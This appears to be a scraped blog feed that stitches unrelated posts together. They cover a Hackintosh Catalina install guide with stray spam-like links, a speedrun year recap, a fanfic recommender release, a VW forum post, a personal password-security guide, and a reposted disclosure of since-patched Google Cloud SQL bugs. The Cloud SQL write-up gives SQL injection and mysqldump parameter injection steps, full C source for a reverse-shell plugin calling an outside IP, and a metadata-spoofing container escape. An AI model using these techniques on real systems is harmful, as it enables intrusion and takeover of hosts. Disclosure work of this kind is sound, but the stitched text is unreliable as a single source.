Restart your Hackintosh, and plug in your Hackintosh Catalina USB drive. If things go well, your computer will boot from the USB drive instead of booting from your normal hard disk. You will then be able to view the Hackintosh Catalina clover boot loader menu.
If you do not manage to reach the Hackintosh Catalina menu, check your motherboard’s BIOS settings to make sure that the changes you made in Step 6 were properly applied. If they were, but you still cannot boot from the Hackintosh Catalina USB drive, unplug your USB drive, and go back to Step 3,4,5. Reformat your USB drive with Disk Utility and try again. If all else fails, try using a different USB drive for Hackintosh Catalina.
At the Hackintosh Catalina menu, press the enter key (or return key) to start the mac os Catalina installer. The installer screen will take several minutes to load.

In the worst case scenarios, instead of loading the Mac OS installer, you may end up at a dark gray screen that tells you to restart your computer (a kernel panic), or you may end up with a small crossed-out sign (a loading error). If you get a kernel panic/loading error (or if the Mac OS installer simply won’t start within 10 minutes), you’ll need to enter some boot flags. To enter boot flags, manually restart your computer by pressing your computer’s power button. Then, once you’ve booted back into the Hackintosh Catalina menu, try typing any necessary boot flags before pressing the enter/return key. Check out our list of common boot flags and our guide to fixing boot problems with verbose mode for reference.
10 Fix No Packages were eligible to Install
At the end of 2020, Catalina Installer will not work and may throw an error “macOS Catalina could not be installed on your computer – No packages were eligible for install” to fix this open Terminal (From Utilities Menu > Terminal) and run the following Command.
date 0724000019
11 Install Hackintosh Catalina

Once you’ve entered the macOS Catalina installer, you will come up to a hard disk selection page. This is where you choose where you want to install Catalina.
If you’re installing Catalina on a computer that has never been turned into a Hackintosh before (i.e. doesn’t already have Mojave, High Sierra, Sierra, or EL Capitan installed), there won’t be any hard disk options to select. We’ll have to fix that. To do this, start up Disk Utility, which is located under the Utilities menu in the top bar. https://secureframe.doubleclick.net/container.html?ecs=20201110
You need to use Disk Utility to erase a hard drive partition so that macOS Catalina can install itself on it. In the sidebar of Disk Utility, choose the hard drive partition where you want Catalina installed, and erase it by using the “Erase” tab. You can also just erase the entire hard drive. In the screenshot below, my two hard drive partition is called “Macintosh HD”, while my entire hard drive is called “Apple SSD macOS-0 SSD Media”.

When erasing, the format should be set to “APFS” & Scheme to “GUID Partition Scheme”. You can also partition the hard disk by using Disk Utility’s Partition tab.
On the installation page for macOS, the hard disk/disk partition should now be showing up. Select it, and then click the “Customize” button on the bottom left. This is where using a distribution becomes really useful: Catalina Installer allows you to install extra Hackintosh drivers and kexts, straight from the macOS Catalina installer.

However, choosing the right options from this page can be really tricky, so unless you’re absolutely certain about which drivers and kexts you need to install for your computer, I don’t recommend installing too much stuff from here. The default selection will enable macOS to boot from the hard drive without any assistance, and automatically enable audio and ethernet. For most computers, that will be enough.
If your computer already has macOS installed and you are simply updating it to Catalina, you can just uncheck all of these options. macOS treats Catalina as just another update, there’s no need to reinstall all of your kexts and drivers.

Once you’re done with the “Customize” page, install Catalina. This will take at least 30 minutes https://www.covid19snews.com source : https://www.hackintoshshop.com/2024/hackintosh-catalina-guide/
https://www.covid19snews.com/2020/11/10/hackintosh-guide-catalina/
0 notes
Text
does using a blogging site for #pastebinmonday defeat the purpose? who cares
speedrun PBs:
overall this has been a great year for me. i didn't meet all the goals i set at the start of the year, but some of them i became less invested in while developing others.
i achieved top 300 in super mario kart, which is a big deal for me considering the level of competition in that game developed over 19 years. pretty proud of that, and i know i have so much more potential to climb.
i'm pretty happy i got a bunch of people to run crystal caves for a while. i talk a lot of shit about my runs but my WR is actually not that bad. i think with the route i'm using i can save half a minute at most. i'll get it soon.
i got a time i'm somewhat happy with in smrpg any% and took a hiatus from that category. i started running smrpg most of the stuff and it quickly became bar none my favourite thing to speedrun. i almost have my time under 4 and a half hours, currently sitting at 4:31:56. that's wild considering how good i thought my 4:47 was, lol. i'm having so much fun improving my times and finding time saves and helping flesh out the route and all that. i also had fun routing Beat Culex and am going to return to working on that category soon. think it'll always be my favourite game.
dkc2 is hard but i'm enjoying learning it.
i'm very happy with my mario land 2 time. submitting to agdq for the first time and not seeing a wall of red was neat even if it is a lottery. i was only a backup runner but i know that my time being decent allowed for that. i'll grind this game again soon.
i dunno if im gonna return to EB pajama. i really liked the all sanctuaries routing, and it's obsolete now. we'll see.
current plans:
i haven't streamed much this week because i'm having capture card issues =( so instead i've been doing the following:
-uninstalling drivers from device manager and reinstalling over and over
-trying old drivers
-attempting to test in amarec, which crashes, bc the native software also crashes
-testing from usb ubuntu, which wouldn't load and started hanging when i tried to manually run casper
-testing from usb linux mint which worked, but i don't wanna change OSes
-forcefully installing an obsolete windows 7 update to bypass a sha256 error
-bricking my OS with the above step, unable to boot to command line or use system restore from repair disc
-taking the drive out of my laptop and using an old win7 install on a 3rd hard drive to copy my files on the dead drive to an empty partition on the laptop drive
-the copy operation froze up so i made a backup instead
-was able to unbrick my OS after all and deleted the backup
-deleting the empty partition and attempted to fresh install windows 7 on it
-turns out my optical drive isnt reading discs at all which explains why i couldnt run startup repair
-made a boot usb of windows 7
-saved an image of my OS to the empty partition
-reinstalled windows 7 on my drive
-swapped the pcie slots of my cap card and usb card
-tried very old drivers to flash the card which also hung when i let it run overnight
-card somehow flashed itself successfully after i uninstalled the drivers
-upgrading to windows 10 which i left running while i go to work
so yeah... this is an adventure lol. as soon as i can restore my OS i'll get back to streaming, speedrun calendar coding, and drawing your emotes
luckily there's plenty of stuff i can stream that doesn't need a capture card! until i can get game capture working again, i will likely be streaming the following:
-return to the Crystal Caves 1 any% grind! my standing WR has about 30 seconds of mistakes in it. would like to get that 22.
-maybe i'll pick up CC1 any% cheat codes... /maybe/
-got lots of smrpg science to do. i'm planning on documenting every timed hit in the game. i might stream this casually
-speaking of smrpg science, i'm planning on rerouting the Beat Culex category to skip pandorite, i might stream that too since i can do it mostly with web tools
offline i'll practice dkc2 and mario kart.
other speedrun stuff:
rpg limit break 2017 was a huge turning point in my "career". i'm very grateful i had that opportunity and did a good enough job with it. to this day i still have ppl contacting me on twitter to say how much they enjoyed my run. that's cool. i will be submitting smrpg most of the stuff to 2018.
doing a billion marathons was great. i love to entertain, i love to perform, despite being mildly antisocial irl lol. got to meet a lot of amazing people that way and have no regrets.
thank you everyone for the support this year, it makes it a lot more fun. it's still wild to me that ppl actively wanna watch me play video games
i don't know what marathons i'll be going to next year.
smash stuff:
i miss you guys so much you have no idea
good personal stuff:
holy crap guys i got really thin, im not sure if 160lbs is a good goal anymore. if i see my ribcage protrude too much more i'll stop lol
i'm still reeling from friday. if you don't know what happened friday, read this thread: https://twitter.com/pidgezero_one/status/941905358259408897 i love my friends so much and i'm very very lucky to have you guys in my life... i dont even have the words for what i was feeling during and after that
in case it wasn't obvious enough from that thread and also this https://twitter.com/pidgezero_one/status/942742039158018048, grats to everyone who suspected that i'm in love with mishrak! unfortunately i dont have a prize 4 u. but this is definitely why i've been in higher spirits lately, lol
is it too soon to fall for somebody again after my last relationship only ended 3 months ago? idk. you can't really control at what time someone amazing shows up in your life and steals your heart. but that's why the option of taking things slow is there. anyway he's great and i'm really really happy. this is also why idk what marathons i'll be going to in 2018 yet :)
selling all that stuff helped me a ton financially. debt escape will be soon hopefully.
im gonna start resuming language lessons soon. time to stop being lazy.
i put a bag of frozen shrimp and a canister of lawrys salt in my lunchbox today rofl
bad personal stuff:
i'm still hurting over losing my best friend. it's been almost 5 months now. i miss him so much every day. i never got any closure or real understanding, so i'm doing everything i have to do to not let it consume me anymore. this means i've left some of your discords and i'm sorry about that. i just wanted my life back and to not be overwhelmed with anxiety all the time. but i'm trying harder to just focus on the friends i have who never left my side and make me feel cared about and made me keep my head above water when i wanted to sink. thank you and i'm sorry i was absent and unreliable for a long time. i feel like i took the people who care about me for granted and i'm just trying to do better.
7 notes
·
View notes
Text
Flipper: fanfic rec engine, update v0.9.8.1
I have updated my fic recommendation engine for FFN. Actually, since the last post there's been a bunch of updates.
Download link: https://github.com/Zeks/flipper/releases/download/0.9.8.1/flipper_client_0.9.8.1.7z
It's a native windows app, but it works on linux/max via WINE.
The recommender currently looks like this https://i.imgur.com/CNYNNIw.png
Simplest routine: start, enter your FFN profile url at the top, enter a name for your rec list and press Get Recommendations. After a minute or so it will display recs for you.
Subsequently next time your start the app you can just press "Search" as rec list will have already been stored locally. For more see advanced manual at the url below.
What it can do:
create personalized recommendation lists for FFN
search within these lists
delete fics/fandoms from searches forever so that the search results always contains fics you haven't read/seen yet
allows you to tag stuff to organize your reading
semi decently autodetects fics' genres (where it can) and detects which is the main genre for a fic and which is present in trace quantities
just generally has more filters than FFN and can be used as a search engine both over your rec list and over all fics it has in its database (currently, ~1/3 of FFN).
and more (see the manual: https://docs.google.com/document/d/1rEXQBQnDbFljBTAea_Ljbq731OGUDjHoew2s9jmj2tk/edit?ts=5c83855d)
In short: this thing is created so you almost never have to use FFN's own search filter as it's horrible.
Notable changes since the last post on this sub:
recommendations are now weighted based on similiarity between your favourite list and other users' favourite lists. This means that if someone else's fav list is extremely similar to yours, their recs will be way, WAY higher in recommendations than if just pure "one person one vote" was used.
auto detected genre display is now on by default
You can now enter FFN author IDs and FFN fic IDs into a new input element to bring up the individual fic or person's fics directly (works only for stuff flipper has in its database)
hovering over heart icon displays the breakdown of how the score for the fic has been created. Bars from left to right indicate how much votes came from each favourite list category (common, somewhat similarish, very close to yours, near perfect match)
a bunch of new quick taggers below the fic make sure you almost never need to open tagging subelement manually, you can just click on those. Hovering on them shows which tag they represent
double clicking heart icon (the one with the number next to it) brings up a list of merged favourites from everyone who liked this fic and is a source of the current reclist. Basically: "Hey, that's a cool fic and it only has one match in the list, maybe that user faved something else cool" (double click heart to check that)
A new half-red/half-green heart on the fic sheet shows that it's a fic from the author you have already liked stuff from
It is now easy to get url lists for tag selections. Just navigate to Tags, select a bunch and press "Urls for tag set". The urls will be copied to your clipboard.
Also, I now have a patreon: https://www.patreon.com/zekses
It doesn't mean that Flipper will stop working if there is no donations. Patreon is purely optional for those who genuinely want to drop me a few $ as thanks and won't influence service availability or development.
Feedback/support Discord for Flipper is located here: https://discord.gg/AdDvX5H
submitted by /u/zerkses [link] [comments] from FanFiction: Where Magical Ponies battle Imperial Titans https://ift.tt/2C9NNmk
0 notes
Photo

My VW fans, I didn’t forget about you! I left VW/Swap Group for a reason, to make a special website and database where it’s like VWvortex but I think it’s more like a wiki... where I want to be able to search by part numbers, have PDF manuals, tools and guides for swaps, links and how to and FAQ but also at same time have it like a social platform/chat/forum in a way where when you want to get information on the swap you just drill into the car section and search or put in a part number or look up a part number and it will tell you where to buy them them also. I also want it to be when u want to buy a part it will search entire internet and apply coupons and discounts on parts to get them as cheap as possible. I’m not a website developers neither I’m I database SQL guy. I’m a network administrator/security specialists! I’m also working on a Linux Server so it’s a learning curve! I decided not to use Windows 2016 R2 Server to be open source, this way I can have free software and lets other modify the code and make it more custom!! I will run the server of Static IP and my fiber line 1000/1000 internet speed, should one day things take off, I’ll place this Server Into a data center or move it to the cloud. I’m hoping Beta 1 website and testing will be by summer time, as I have been busy with job interviews and trying to put my life back together since coming out of jail last September! It’s ain’t easy but I’ll get it done for you guys... I stepped away from being an Admin on here cause it was driving me crazy 😜 but Dave is on point and Ryan and bunch of other admins, and they do a better job than I ever did. So show some love and respect and behave on here! Lol 😝 https://www.instagram.com/p/Bt5auiJAGO3VYVupLJgCS8GxYKiwc6qE3oNp_M0/?utm_source=ig_tumblr_share&igshid=1r0olhhoftwau
0 notes
Link
(Via: Hacker News)
Note: The vulnerabilities that are discussed in this post were patched quickly and properly by Google. We support responsible disclosure. The research that resulted in this post was done by me and my bughunting friend Ezequiel Pereira. You can read this same post on his website
About Cloud SQL
Google Cloud SQL is a fully managed relational database service. Customers can deploy a SQL, PostgreSQL or MySQL server which is secured, monitored and updated by Google. More demanding users can easily scale, replicate or configure high-availability. By doing so users can focus on working with the database, instead of dealing with all the previously mentioned complex tasks. Cloud SQL databases are accessible by using the applicable command line utilities or from any application hosted around the world. This write-up covers vulnerabilities that we have discovered in the MySQL versions 5.6 and 5.7 of Cloud SQL.
Limitations of a managed MySQL instance
Because Cloud SQL is a fully managed service, users don’t have access to certain features. In particular, the SUPER and FILE privilege. In MySQL, the SUPER privilege is reserved for system administration related tasks and the FILE privilege for reading/writing to and from files on the server running the MySQL daemon. Any attacker who can get a hold of these privileges can easily compromise the server.
Furthermore, mysqld port 3306 is not reachable from the public internet by default due to firewalling. When a user connects to MySQL using the gcloud client (‘gcloud sql connect <instance>’), the user’s ip address is temporarily added to the whitelist of hosts that are allowed to connect.
Users do get access to the ‘root’@’%’ account. In MySQL users are defined by a username AND hostname. In this case the user ‘root’ can connect from any host (‘%’).
Elevating privileges
Bug 1. Obtaining FILE privileges through SQL injection
When looking at the web-interface of the MySQL instance in the Google Cloud console, we notice several features are presented to us. We can create a new database, new users and we can import and export databases from and to storage buckets. While looking at the export feature, we noticed we can enter a custom query when doing an export to a CSV file.
Because we want to know how Cloud SQL is doing the CSV export, we intentionally enter the incorrect query “SELECT * FROM evil AND A TYPO HERE”. This query results in the following error:
Error 1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'AND A TYPO HERE INTO OUTFILE '/mysql/tmp/savedata-1589274544663130747.csv' CHARA' at line 1
The error clearly shows that the user that is connecting to mysql to do the export has FILE privileges. It attempts to select data to temporarily store it into the ‘/mysql/tmp’ directory before exporting it to a storage bucket. When we run ‘SHOW VARIABLES’ from our mysql client we notice that ‘/mysql/tmp’ is the secure_file_priv directory, meaning that ‘/mysql/tmp’ is the only path where a user with FILE privileges is allowed to store files.
By adding the MySQL comment character (#) to the query we can perform SQL injection with FILE privileges:
SELECT * FROM ourdatabase INTO ‘/mysql/tmp/evilfile’ #
An attacker could now craft a malicious database and select the contents of a table but can only write the output to a file under ‘/mysql/tmp’. This does not sound very promising so far.
Bug 2. Parameter injection in mysqldump
When doing a regular export of a database we notice that the end result is a .sql file which is dumped by the ‘mysqldump’ tool. This can easily be confirmed when you open an exported database from a storage bucket, the first lines of the dump reveal the command and version:
-- MySQL dump 10.13 Distrib 5.7.25, for Linux (x86_64) -- -- Host: localhost Database: mysql -- ------------------------------------------------------ -- Server version 5.7.25-google-log<!-- wp:html --> -- MySQL dump 10.13 Distrib 5.7.25, for Linux (x86_64) 5.7.25-google-log</em></p>
Now we know that when we run the export tool, the Cloud SQL API somehow invokes mysqldump and stores the database before moving it to a storage bucket.
When we intercept the API call that is responsible for the export with Burp we see that the database (‘mysql’ in this case) is passed as a parameter:
An attempt to modify the database name in the api call from ‘mysql’ into ‘–help’ results into something that surprised us. The mysqldump help is dumped into a .sql file in a storage bucket.
mysqldump Ver 10.13 Distrib 5.7.25, for Linux (x86_64) Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved. … Dumping structure and contents of MySQL databases and tables. Usage: mysqldump [OPTIONS] database [tables] OR mysqldump [OPTIONS] --databases [OPTIONS] DB1 [DB2 DB3...] OR mysqldump [OPTIONS] --all-databases [OPTIONS] ... --print-defaults Print the program argument list and exit. --no-defaults Don't read default options from any option file, except for login file. --defaults-file=# Only read default options from the given file #.
Testing for command injection resulted into failure however. It seems like mysqldump is passed as the first argument to execve(), rendering a command injection attack impossible.
We now can however pass arbitrary parameters to mysqldump as the ‘–help’ command illustrates.
Crafting a malicious database
Among a lot of, in this case, useless parameters mysqldump has to offer, two of them appear to be standing out from the rest, namely the ‘–plugin-dir’ and the ‘–default-auth’ parameter.
The –plugin-dir parameter allows us to pass the directory where client side plugins are stored. The –default-auth parameter specifies which authentication plugin we want to use. Remember that we could write to ‘/mysql/tmp’? What if we write a malicious plugin to ‘/mysql/tmp’ and load it with the aforementioned mysqldump parameters? We must however prepare the attack locally. We need a malicious database that we can import into Cloud SQL, before we can export any useful content into ‘/mysql/tmp’. We prepare this locally on a mysql server running on our desktop computers.
First we write a malicious shared object which spawns a reverse shell to a specified IP address. We overwrite the _init function:
#include <sys/types.h> #include <unistd.h> #include <stdio.h> #include <stdlib.h> #include <sys/socket.h> #include <unistd.h> #include <fcntl.h> #include <netinet/in.h> #include <netdb.h> #include <arpa/inet.h> #include <netinet/ip.h> void _init() { FILE * fp; int fd; int sock; int port = 1234; struct sockaddr_in addr; char * callback = "123.123.123.123"; char mesg[]= "Shell on speckles>\n"; char shell[] = "/bin/sh"; addr.sin_family = AF_INET; addr.sin_port = htons(port); addr.sin_addr.s_addr = inet_addr(callback); fd = socket(AF_INET, SOCK_STREAM, 0); connect(fd, (struct sockaddr*)&addr, sizeof(addr)); send(fd, mesg, sizeof(mesg), 0); dup2(fd, 0); dup2(fd, 1); dup2(fd, 2); execl(shell, "sshd", 0, NULL); close(fd); }
We compile it into a shared object with the following command:
gcc -fPIC -shared -o evil_plugin.so evil_plugin.c -nostartfiles
On our locally running database server, we now insert the evil_plugin.so file into a longblob table:
mysql -h localhost -u root >CREATE DATABASE files >USE files > CREATE TABLE `data` ( `exe` longblob ) ENGINE=MyISAM DEFAULT CHARSET=binary; > insert into data VALUES(LOAD_FILE('evil_plugin.so'));
Our malicious database is now done! We export it to a .sql file with mysqldump:
Mysqldump -h localhost -u root files > files.sql
Next we store files.sql in a storage bucket. After that, we create a database called ‘files’ in Cloud SQL and import the malicious database dump into it.
Dropping a Shell
With everything prepared, all that’s left now is writing the evil_plugin.so to /mysql/tmp before triggering the reverse shell by injecting ’–plugin-dir=/mysql/tmp/ –default-auth=evil_plugin’ as parameters to mysqldump that runs server-side.
To accomplish this we once again run the CSV export feature, this time against the ‘files’ database while passing the following data as it’s query argument:
SELECT * FROM data INTO DUMPFILE '/mysql/tmp/evil_plugin.so' #
Now we run a regular export against the mysql database again, and modify the request to the API with Burp to pass the correct parameters to mysqldump:
Success! On our listening netcat we are now dropped into a reverse shell.
Fun fact
Not long after we started exploring the environment we landed our shell in we noticed a new file in the /mysql/tmp directory named ‘greetings.txt’:
Google SRE (Site Reliability Engineering) appeared to be on to us 🙂 It appeared that during our attempts we crashed a few of our own instances which alarmed them. We got into touch with SRE via e-mail and informed them about our little adventure and they kindly replied back.
However our journey did not end here, since it appeared that we are trapped inside a Docker container, running nothing more than the bare minimum that’s needed to export our database. We needed to find a way to escape and we needed it quickly, SRE knows what we are doing and now Google might be working on a patch.
Escaping to the host
The container that we had access to was running unprivileged, meaning that no easy escape was available. Upon inspecting the network configuration we noticed that we had access to eth0, which in this case had the internal IP address of the container attached to it.
This was due to the fact that the container was configured with the Docker host networking driver (–network=host). When running a docker container without any special privileges it’s network stack is isolated from the host. When you run a container in host network mode that’s no longer the case. The container does no longer get its own IP address, but instead binds all services directly to the hosts IP. Furthermore we can intercept ALL network traffic that the host is sending and receiving on eth0 (tcpdump -i eth0).
The Google Guest Agent (/usr/bin/google_guest_agent)
When you inspect network traffic on a regular Google Compute Engine instance you will see a lot of plain HTTP requests being directed to the metadata instance on 169.254.169.254. One service that makes such requests is the Google Guest Agent. It runs by default on any GCE instance that you configure. An example of the requests it makes can be found below.
The Google Guest Agent monitors the metadata for changes. One of the properties it looks for is the SSH public keys. When a new public SSH key is found in the metadata, the guest agent will write this public key to the user’s .authorized_key file, creating a new user if necessary and adding it to sudoers.
The way the Google Guest Agent monitors for changes is through a call to retrieve all metadata values recursively (GET /computeMetadata/v1/?recursive=true), indicating to the metadata server to only send a response when there is any change with respect to the last retrieved metadata values, identified by its Etag (wait_for_change=true&last_etag=<ETAG>).
This request also includes a timeout (timeout_sec=<TIME>), so if a change does not occur within the specified amount of time, the metadata server responds with the unchanged values.
Executing the attack
Taking into consideration the access to the host network, and the behavior of the Google Guest Agent, we decided that spoofing the Metadata server SSH keys response would be the easiest way to escape our container.
Since ARP spoofing does not work on Google Compute Engine networks, we used our own modified version of rshijack (diff) to send our spoofed response.
This modified version of rshijack allowed us to pass the ACK and SEQ numbers as command-line arguments, saving time and allowing us to spoof a response before the real Metadata response came.
We also wrote a small Shell script that would return a specially crafted payload that would trigger the Google Guest Agent to create the user “wouter”, with our own public key in its authorized_keys file.
This script receives the ETag as a parameter, since by keeping the same ETag, the Metadata server wouldn’t immediately tell the Google Guest Agent that the metadata values were different on the next response, instead waiting the specified amount of seconds in timeout_sec.
To achieve the spoofing, we watched requests to the Metadata server with tcpdump (tcpdump -S -i eth0 ‘host 169.254.169.254 and port 80’ &), waiting for a line that looked like this:
<TIME> IP <LOCAL_IP>.<PORT> > 169.254.169.254.80: Flags [P.], seq <NUM>:<TARGET_ACK>, ack <TARGET_SEQ>, win <NUM>, length <NUM>: HTTP: GET /computeMetadata/v1/?timeout_sec=<SECONDS>&last_etag=<ETAG>&alt=json&recursive=True&wait_for_change=True HTTP/1.1
As soon as we saw that value, we quickly ran rshijack, with our fake Metadata response payload, and ssh’ing into the host:
fakeData.sh <ETAG> | rshijack -q eth0 169.254.169.254:80 <LOCAL_IP>:<PORT> <TARGET_SEQ> <TARGET_ACK>; ssh -i id_rsa -o StrictHostKeyChecking=no wouter@localhost
Most of the time, we were able to type fast enough to get a successful SSH login :).
Once we accomplished that, we had full access to the host VM (Being able to execute commands as root through sudo).
Impact & Conclusions
Once we escaped to the host VM, we were able to fully research the Cloud SQL instance.
It wasn’t as exciting as we expected, since the host did not have much beyond the absolutely necessary stuff to properly execute MySQL and communicate with the Cloud SQL API.
One of our interesting findings was the iptables rules, since when you enable Private IP access (Which cannot be disabled afterwards), access to the MySQL port is not only added for the IP addresses of the specified VPC network, but instead added for the full 10.0.0.0/8 IP range, which includes other Cloud SQL instances.
Therefore, if a customer ever enabled Private IP access to their instance, they could be targeted by an attacker-controlled Cloud SQL instance. This could go wrong very quickly if the customer solely relied on the instance being isolated from the external world, and didn’t protect it with a proper password.
Furthermore,the Google VRP team expressed concern since it might be possible to escalate IAM privileges using the Cloud SQL service account attached to the underlying Compute Engine instance
0 notes
Text
A brief guide to cybersecurity basics
Last Monday, I got an email from Spotify saying that somebody in Brazil had logged into my account.
I checked. Sure enough: A stranger was using my Spotify to listen to Michael Jackson. I told Spotify to “sign me out everywhere” — but I didn't change my password.
On Wednesday, it happened again. At 2 a.m., I got another email from Spotify. This time, my sneaky Brazilian friend was listening to Prince. And they apparently liked the looks of one of my playlists (“Funk Is Its Own Reward”), because they'd been listening to that too.
I signed out everywhere again, and this time I changed my password. And I made a resolution.
You see, I've done a poor job of implementing modern online security measures. Yes, I have my critical financial accounts locked down with two-factor authentification, etc., but mostly I'm sloppy when it comes to cybersecurity.
For example, I re-use passwords. I still use passwords from thirty years ago for low-security situations (such as signing up for a wine club or a business loyalty program). And while I've begun creating strong (yet easy to remember) passwords for more important accounts, these passwords all follow a pattern and they're not randomized. Worst of all, I maintain a 20-year-old plain text document in which I store all of my sensitive personal information.
This is dumb. Dumb dumb dumb dumb dumb.
I know it's dumb, but I've never bothered to make changes — until now. Now, for a variety of reasons, I feel like it's time for me to make my digital life a little more secure. I spent several hours over the weekend locking things down. Here's how.
A Brief Guide to Cybersecurity
Co-incidentally, the very same day that my Spotify account was being used to stream Prince's greatest hits in Brazil, a Reddit user named /u/ACheetoBandito posted a guide to cybersecurity in /r/fatFIRE. How convenient!
“Cybersecurity is a critical component of financial security, but rarely discussed in personal finance circles,” /u/ACheetoBandito wrote. “Note that cybersecurity practitioners disagree over best practices for personal cybersecurity. This is my perspective, as I have some expertise in the area.”
I won't reproduce the entire post here — you should definitely go read it, if this subject is important to you — but I will list the bullet-point summary along with some of my own thoughts. Our orange-fingered friend recommends that anyone concerned about cybersecurity take the following steps:
Get at least two hardware-based security keys. My pal Robert Farrington (from The College Investor) uses the YubiKey. Google offers its Titan Security Key. (I ordered the YubiKey 5c nano because of its minimal form factor.)
Set up a secret private email account. Your private email address should not be linked in any way to your public email, and the address should be given to no one. (I already have many public email accounts, but I didn't have a private address. I do now.)
Turn on Advanced Protection for both your public and private gmail accounts. Advanced Protection is a free security add-on from Google. Link this to the security keys you acquired in step one. (I haven't set this up because my security keys won't arrive until this afternoon.)
Set up a password manager. Which password manager you choose is up to you. The key is to pick one that you'll use. It's best if this app supports your new security keys for authentification. (I'll cover a few options in the next section of this article.)
Generate new passwords for all accounts. Manually create memorable passwords for your email addresses, your computers (and mobile devices), and for the password manager itself. All other passwords should be strong passwords generated randomly by the password manager.
Associate critical accounts with your new private email address. This will include financial accounts, such as your banks, brokerages, and credit cards. But it could include other accounts too. (I'll use my private email address for core services related to this website, for instance.)
Turn on added security measures for all accounts. Available features will vary from provider to provider, but generally speaking you should be able to activate two-factor authentification (with the security keys, whenever possible) and login alerts.
Turn on text/email alerts for financial accounts. You may also want to turn on alerts for changes to your credit score and/or credit report.
Activate security measures on your mobile devices. Your phone should be locked by a strong authorization measure. And each of your individual financial apps should be locked down with a password and any other possible security measures.
/u/ACheetoBandito recommends some additional, optional security measures. (And that entire Reddit discussion thread is filled with great security tips.)
You might want to freeze your credit (although, if you do, remember that you'll occasionally need to un-freeze your credit to make financial transactions). Some folks will want to encrypt their phones and hard drives. And if you're very concerned about security, purchase a cheap Chromebook and use this as the only device on which you perform financial transactions. (Believe it or not, I'm taking this last optional step. It makes sense to me — and it may be a chance for me to move beyond Quicken.)
Exploring the Best Password Managers
Okay, great! I've ordered a new $150 Chromebook and two hardware-based security keys. I've set up a brand-new, top-secret email address, which I'll connect to any account that needs added security. But I still haven't tackled the weakest point in the process: my text document filled with passwords.
Part of the problem is complacency. My system is simple and I like it. But another part of the problem is analysis paralysis. There are a lot of password managers out there, and I have no idea how to differentiate between them, to figure out which one is right for me and my needs.
For help, I asked my Facebook friends to list the best password managers. I downloaded and installed each of their suggestions, then I jotted down some initial impressions.
LastPass: 16 votes (2 from tech nerds) — LastPass was by far the most popular password manager among my Facebook friends. People love it. I installed it and poked around, and it seems…okay. The interface is a little clunky and the feature set seems adequate (but not robust). The app uses the easy-to-understand “vault” metaphor, which I like. LastPass is free (with premium options available for added cost).
1Password: 7 votes (4 from tech nerds) — This app has similar features to Bitwarden or LastPass. The interface is nice enough, and it seems to provide security alerts. 1Password costs $36/year.
Bitwarden: 4 votes (2 from tech nerds) — Bitwarden has a simple, easy-to-understand interface. It uses the same “vault” metaphor that products like LastPass and 1Password use. It's a strong contender to become the tool I use. Bitwarden is free. For $10 per year, you can add premium security features.
KeePass: 2 votes — KeePass is a free Open Source password manager. There are KeePass installs available for all major computer and mobile operating systems. If you're a Linux nut (or an Open Source advocate), this might be a good choice. I don't like its limited functionality and its terrible interface. KeePass is free.
Dashlane: 2 votes — Of all the password managers I looked at, Dashlane has the nicest interface and the most features. Like many of these tools, it uses the “vault” metaphor, but it allows you to store more things in this vault than other tools do. (You can store ID info — driver license, passport — for instance. There's also a spot to store receipts.) Dashlane has a free basic option but most folks will want the $60/year premium option. (There's also a $120/year option that includes credit monitoring and ID theft insurance.)
Blur: 1 vote — Blur is different than most password managers. It quite literally tries to blur your online identity. It prevents web browsers from tracking you, masks email addresses and credit cards and phone numbers, and (or course) manages passwords. I want some features that Blur doesn't have — and don't want some of the features it does have. Blur costs a minimum of $39/year but that price can become much higher.
Apple Keychain: 1 vote — Keychain has been Apple's built-in password manager since 1999. As such, it's freely available on Apple devices. Most Mac and iOS folks use Keychain without even realizing it. It's not really robust enough to do anything other than store passwords, so I didn't give it serious consideration. Keychain is free and comes installed on Apple products.
Let me be clear: I made only a cursory examination of these password managers. I didn't dive deep. If I tried to compare every feature of every password manager, I'd never choose. I'd get locked into analysis paralysis again. So, I gave each a quick once-over and made a decision based on gut and intuition.
Of these tools, two stood out: Bitwarden and Dashlane. Both sport nice interfaces and plenty of features. Both tools offer free versions, but I'd want to upgrade to a paid premium plan in order to gain access to two-factor authentification (using my new hardware security keys) and security monitoring. This is where Bitwarden has a big advantage. It's only $10 per year. To get the same features, Dashlane is $60/year.
But here's the thing.
I started actually using both of these tools at the same time, entering my website passwords one by one. I stopped after entering ten sites into each. It was clear that I vastly preferred using Dashlane to Bitwarden. It just works in a way that makes sense to me. (Your experience might be different.) So, for a little while at least, I'm going to use Dashlane as my password manager.
The Problem with Passwords
My primary motive for using a password manager is to get my sensitive information out of a plain text document and into something more secure. But I have a secondary motive: I want to improve the strength of my passwords.
When I started using the internet — back in the 1980s, before the advent of the World Wide Web — I didn't spare a thought for password strength. The first password I created (in 1989) was simply the name of my friend who let me use his computer to access the local Bulletin Board Systems. I used that password for years on everything from email accounts to bank sites. I still consider it my “low security” password for things that aren't critical.
I have maybe eight or ten passwords like this: short, simple passwords that I've used in dozens of locations. For the past five years, I've tried to move to unique passwords for each site, passwords that follow a pattern. While these are an improvement, they're still not great. Like I say, they follow a pattern. And while they contain letters, numbers, and symbols, they're all relatively short.
As you might expect, my sloppy password protocol has created something of a security nightmare. Here's a screenshot from the Google Password Checkup tool for one of my accounts.
I get similar results for all of my Google accounts. Yikes.
Plus, there's the problem of account sharing.
Kim and I share a Netflix account. And an Amazon account. And a Hulu account. And an iTunes account. In fact, we probably share twenty or thirty accounts. She and I use the same easy-to-remember password for all of these sign-ins. While none of these accounts are super sensitive, what we're doing is still a poor idea.
So, I want to begin moving toward more secure passwords — even for the accounts I share with Kim.
The good news is that most password managers — including Dashlane — will auto-generate randomized passwords for you. Or I could try something similar to the idea suggested in this XKCD comic:
The trouble, of course, is that each place has different requirements for passwords. Some require numbers. Some require symbols. Some say no symbols. And so on. I don't know of any sites that would let me use four random common words for a password!
For now, I'm going to take a three-pronged approach:
I'll manually create long (but memorable) passwords for my most critical accounts. This is the XKCD method.
For the accounts I share with Kim — Netflix, etcetera — I'll create new, memorable passwords that follow a pattern.
For everything else, I'll let my password manager generate random passwords.
This seems like a good balance between usability and security. Every password will be different. Only the ones I share with Kim will be short; all others will be long. And most of my new passwords will be random gibberish.
Final Thoughts on Cybersecurity
In this short video from Tech Insider, a former National Security Agency security expert shares his top five tips for protecting yourself online.
youtube
You'll note that these are similar to the Reddit cybersecurity guide I posted earlier in this article. Here are the steps he says to take to keep yourself safe:
Enable two-factor authentification whenever possible.
Don't use the same password everywhere.
